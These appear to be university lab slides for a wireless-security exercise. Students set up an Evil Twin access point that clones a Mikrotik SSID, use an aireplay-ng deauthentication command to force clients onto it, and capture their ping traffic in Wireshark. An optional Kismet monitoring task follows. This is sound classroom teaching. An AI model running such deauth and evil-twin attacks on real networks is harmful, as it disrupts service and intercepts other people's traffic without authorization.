

# **Capture client's packets**

| 📾 Select Príkazový riadok                                                                                                    | PC client |
|----------------------------------------------------------------------------------------------------|-----------|
| C:\Users\student>ping 8.8.8.8                                                                                                    |           |
| Pinging 8.8.8.8 with 32 bytes of data:<br>Reply from 8.8.8.8: bytes=32 time=12ms TTL=55<br>Reply from 8.8.8.8: bytes=32 time=14ms TTL=55<br>Reply from 8.8.8.8: bytes=32 time=22ms TTL=55<br>Reply from 8.8.8.8: bytes=32 time=14ms TTL=55 |           |
| Ping statistics for 8.8.8.8:<br>Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),<br>Approximate round trip times in milli-seconds:<br>Minimum = 12ms, Maximum = 22ms, Average = 15ms                                                   |           |
| C:\Users\student>_                                                                                                    |           |

Evil Twin AP

| 2    | 📰 🚞 🍃 🐲 🖭 🕯                                                                                                    | / 📶 🕞                                   | qterminal                    | 🚄 *wlan( | 0             |                             |             |                | 08:12 AM 🗔     | •        | ( |
|------|----------------------------------------------------------------------------------------------------|-----------------------------------------|------------------------------|----------|---------------|-----------------------------|-------------|----------------|----------------|----------|---|
|      |                                                                                                    |                                         |                              |          | *wlan0        |                             |             |                |                |          |   |
| File | <u>E</u> dit <u>V</u> iew <u>G</u> o <u>C</u> ap                                                                                           | ture <u>A</u> nalyze <u>S</u> tatistics | s Telephony <u>W</u> ireless | Tools He | elp           |                             |             |                |                |          |   |
|      | 🗆 🗟 🎯 土 🗋                                                                                                    | । 🔀 🙆 ९ २ २                             | • • • + • 📃                  | •        | 3 10 🏢        |                             |             |                |                |          |   |
| A    | pply a display filter <ct< th=""><th>:rl-/&gt;</th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th></ct<> | :rl-/>                                  |                              |          |               |                             |             |                |                |          |   |
| No.  | Time                                                                                                    | Source                                  | Destination                  | Protocol | Lenc Info     |                             |             |                |                |          |   |
| T    | 1 0.000000000                                                                                                    | 192.168.101.21                          | 8.8.8.8                      | ICMP     | 74 Echo (ping | <ol> <li>request</li> </ol> | id=0x0001,  | seq=115/29440, | ttl=128 (reply | y in 2)  |   |
| +    | 2 0.009455499                                                                                                    | 8.8.8.8                                 | 192.168.101.21               | ICMP     | 74 Echo (ping | <ol> <li>reply</li> </ol>   | id=0x0001,  | seq=115/29440, | ttl=55 (reques | st in 1) |   |
|      | 3 1.008039685                                                                                                    | 192.168.101.21                          | 8.8.8                        | ICMP     | 74 Echo (ping | ) request                   | id=0x0001,  | seq=116/29696, | ttl=128 (reply | y in 4)  |   |
|      | 4 1.017583090                                                                                                    | 8.8.8.8                                 | 192.168.101.21               | ICMP     | 74 Echo (ping | ) reply                     | id=0x0001,  | seq=116/29696, | ttl=55 (reques | st in 3) |   |
|      | 5 2.019282641                                                                                                    | 192.168.101.21                          | 8.8.8                        | ICMP     | 74 Echo (ping | ) request                   | id=0x0001,  | seq=117/29952, | ttl=128 (reply | y in 6)  |   |
|      | 6 2.028753601                                                                                                    | 8.8.8.8                                 | 192.168.101.21               | ICMP     | 74 Echo (ping | ) reply                     | id=0x0001,  | seq=117/29952, | ttl=55 (reques | st in 5) |   |
|      | 7 3.034968000                                                                                                    | 192.168.101.21                          | 8.8.8                        | ICMP     | 74 Echo (ping | ) request                   | id=0x0001,  | seq=118/30208, | ttl=128 (reply | y in 8)  |   |
| L    | 8 3.044160234                                                                                                    | 8.8.8.8                                 | 192.168.101.21               | ICMP     | 74 Echo (ping | ) reply                     | id=0x0001,  | seq=118/30208, | ttl=55 (reques | st in 7) |   |
|      | 9 4.628563338                                                                                                    | d0:37:45:d0:9f:f1                       | d0:37:45:e4:ce:59            | ARP      | 42 Who has 19 | 2.168.101                   | 1? Tell 192 | .168.101.21    |                |          |   |
|      | 10 4.628586453                                                                                                    | d0:37:45:e4:ce:59                       | d0:37:45:d0:9f:f1            | ARP      | 42 192.168.10 | 1.1 is at                   | d0:37:45:e4 | :ce:59         |                |          |   |

# Úloha

- 1. Na PC klientoch "zabudnúť" všetky relevantné WiFi siete, right-click na WiFi sieť
- 2. Zmeniť SSID na identické s pôvodným AP (Mikrotik-1[nn])
- 3. Znížiť výkon pôvodného AP a prihlasiť klientov na EvilTwin AP. Možnosti:
  - a. Znížiť Tx výkon pôvodného AP (napr. pomocou nastavenia vysokého zisku antény alebo znížením vysielacieho výkonu) v programe Winbox (Menu: Wireless WiFi Interfaces Wireless alebo Advanced Mode Tx Power)

| Interface <wlan1></wlan1>                        | Interface <wlan1></wlan1>              | ~~                                    |
|--------------------------------------------------|----------------------------------------|---------------------------------------|
| General Wireless Data Rates Advanced WDS Nstreme | General Wireless Data Rates Advanced V | VDS Nstreme Tx Power Current Tx Power |
| Mode: ap bridge                                  | Tx Power Molle: an rates fixed         |                                       |
| Antenna Mode: antenna a                          |                                        |                                       |
| Antenna Gain: 50 dBi                             |                                        |                                       |

 Len v prípade, že nebolo možné znížiť výkon na nižšiu hodnotu ako je vysielací výkon nového AP: vypnúť Wireless interface na pôvodnom AP (Menu: Interfaces - Interface)

| Interface List                                                     | SSID         | MAC Address       | PHY Type | RSSI | Signal Quality | Frequen | Channel | Company           |
|--------------------------------------------------------------------|--------------|-------------------|----------|------|----------------|---------|---------|-------------------|
| Interface Interface List Ethernet FolP Tunnel IP Tunnel GRE Tunnel | Mikrotik-101 | 00-0C-42-44-6F-8E | 802.11g  | -54  | 92             | 2,412   | 1       | Routerboard.com   |
|                                                                    | Mikrotik-101 | D0-37-45-E4-CE-59 | 802.11g  | -35  | 100            | 2,412   | 1       | TP-LINK TECHNOLOG |
| + · · · · · · · · · · · · · · · · · · ·                            |              |                   |          |      |                |         |         |                   |
| Name / Type Actual MTU L2 MTU T                                    |              |                   |          |      |                |         |         |                   |
| R 🔅 ether1 Ethernet 1500 1526                                      |              |                   |          |      |                |         |         |                   |
| 🙀 wlan1 Wireless (Atheros AR5 1500 1600                            |              |                   |          |      |                |         |         |                   |

c. Odhlásiť klientov manuálne na PC alebo pomocou deuthentication rámcov poslaných z Kali Linuxu a následne prihlásiť a skontrolovať na ktorom AP sa klient prihlásil

aireplay-ng --deauth [count] -c [END DEVICE MAC ADDRESS] -a [ROUTER-AP MAC ADDRESS] wlan0

If [count] is 0 it represents infinite amount of deauth frames.



# Úloha

- 3. Prihlásiť sa na EvilTwin AP inštanciu a prostredníctvom Wireshark programu zachytiť ping na 8.8.8.8
- 4. Zdokumentovať
  - nastavenia EvilTwin AP a PC klienta (MAC a IP adresu, smerovanie, DNS nastavenie),
  - funkčnosť EvilTwin AP,
  - vysielacie výkony oboch AP, pôvodné AP by malo mať z pohľad klienta výrazne nižší vysielací výkon (RSSI vo WirelessNetView alebo WifiInfoView),
  - prihlásenie klienta na EvilTwin AP
  - BSSID a parametre oboch AP
  - a zachytené ping pakety

#### PC client, right-click na WiFi sieť





# Ďakujem za pozornosť.

roman dot kaloc at uniza dot sk



Vytvorené v rámci projektu KEGA 026TUKE-4/2021

# OPTIONAL: Zadanie na doma - vypracovať documentáciu k programu KISMET v Kali Linuxe, aké sú možnosti

Monitorovanie Wifi sietí a klientov

- 1. sudo airmon-ng check kill
- 2. sudo airmon-ng start wlan0
- 3. sudo kismet -c wlan0
- 4. http://localhost:2501/

(server listening to wlan0 iface) (web client)